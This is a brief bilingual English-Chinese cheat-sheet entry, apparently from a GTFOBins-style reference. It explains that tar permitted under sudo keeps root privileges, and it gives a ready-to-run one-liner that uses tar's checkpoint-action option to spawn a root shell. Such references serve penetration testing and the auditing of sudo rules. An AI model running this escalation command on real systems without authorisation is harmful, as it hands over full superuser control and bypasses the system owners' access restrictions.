 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh